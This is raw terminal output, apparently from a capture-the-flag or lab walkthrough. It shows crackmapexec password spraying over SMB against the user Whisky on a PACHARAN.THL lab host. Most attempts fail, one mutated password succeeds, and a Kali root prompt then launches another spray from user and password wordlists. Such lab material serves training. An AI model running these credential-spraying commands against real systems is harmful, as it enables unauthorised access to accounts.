 SMB 192.168.69.69 445 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Whisky:MamasoyStreamer15% STATUS_LOGON_FAILURE
SMB 192.168.69.69 445 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Whisky:MamasoyStreamer16^ STATUS_LOGON_FAILURE
SMB 192.168.69.69 445 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Whisky:MamasoyStreamer17& STATUS_LOGON_FAILURE
SMB 192.168.69.69 445 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Whisky:MamasoyStreamer18* STATUS_LOGON_FAILURE
SMB 192.168.69.69 445 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Whisky:MamasoyStreamer19( STATUS_LOGON_FAILURE
SMB 192.168.69.69 445 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Whisky:MamasoyStreamer20) STATUS_LOGON_FAILURE
SMB 192.168.69.69 445 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Whisky:MamasoyStreamer1! STATUS_LOGON_FAILURE
SMB 192.168.69.69 445 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Whisky:MamasoyStreamer2@ STATUS_LOGON_FAILURE
SMB 192.168.69.69 445 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Whisky:MamasoyStreamer3# STATUS_LOGON_FAILURE
SMB 192.168.69.69 445 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Whisky:MamasoyStreamer4$ STATUS_LOGON_FAILURE
SMB 192.168.69.69 445 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Whisky:MamaSoyStreamer5% STATUS_LOGON_FAILURE
SMB 192.168.69.69 445 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Whisky:MamaSoyStreamer6^ STATUS_LOGON_FAILURE
SMB 192.168.69.69 445 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Whisky:MamaSoyStreamer7& STATUS_LOGON_FAILURE
SMB 192.168.69.69 445 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Whisky:MamaSoyStreamer8* STATUS_LOGON_FAILURE
SMB 192.168.69.69 445 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Whisky:MamaSoyStreamer9( STATUS_LOGON_FAILURE
SMB 192.168.69.69 445 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Whisky:MamaSoyStreamer10) STATUS_LOGON_FAILURE
SMB 192.168.69.69 445 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Whisky:MamasoyStream1er! STATUS_LOGON_FAILURE
SMB 192.168.69.69 445 WIN-VRU3GG3DPLJ [+] PACHARAN.THL\Whisky:MamasoyStream2er@
┌──(root㉿kali)-[/home/kali/Desktop]
└─# crackmapexec smb 192.168.69.69 -u users_filtrados.txt -p ah.txt